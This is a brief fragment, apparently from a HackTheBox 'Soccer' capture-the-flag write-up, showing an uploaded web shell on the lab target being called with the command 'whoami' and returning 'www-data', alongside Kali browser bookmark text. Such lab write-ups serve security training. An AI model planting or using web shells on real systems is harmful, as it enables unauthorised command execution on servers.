 soccer.htb/tiny/uploads/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data